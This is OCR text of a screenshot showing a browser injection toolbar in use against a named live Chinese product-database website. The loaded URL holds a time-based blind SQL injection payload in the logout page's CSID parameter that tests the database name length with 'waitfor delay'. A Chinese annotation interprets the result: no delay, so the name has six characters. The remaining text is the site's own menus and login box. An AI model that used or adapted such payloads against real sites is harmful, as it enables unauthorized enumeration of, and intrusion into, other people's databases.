 全球产品样本数据库——全球...
gpd.scstl.org/index.asp
高速
Google
访问最多 新手上路 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
http://gpd.scstl.org/logout.asp?CSID=1' if(len(db_name()))>=7 waitfor delay '0:0:10' --%20
Split URL
Execute
Enable Post data Enable Referrer
当设置数据库名长度>=7时，页面不存
在延时，即判断条件不成立，即数据库
名长度为6
您好！欢迎访问全球产品样本库!
关于我们 | 联系我们 | 成功案例 | 参考标准 | 在线帮助 |
GLOBAL PRODUCT DATABASE
GPD 全球产品样本数据库
提升自主创新能力 助推科研成果转化
改善工程教育实践 保存工业文化资源
网站首页 分类导航 学科导航 企业导航 高级检索 数据库介绍
快速检索 Qucik Search 找产品 找企业 找样本
任意字段 检索
用户登录
用户名:
密 码:
登录
分类导航 CLASSIFICATION NAVIGATION
通用设备 专用设备 电气机械与器材
交通运输设备 仪器仪表及文化、办公机械 材料与物资
通信设备、计算机及其他电子设备
学科导航 SUBJECT NAVIGATION
工程与技术科学基 础学科 测绘科学技术 材料科学 矿山工程技术
冶金工程技术 机械工程 动力与电气工程 能源科学技术
样本数据更新
收录产品数量: 3482184 个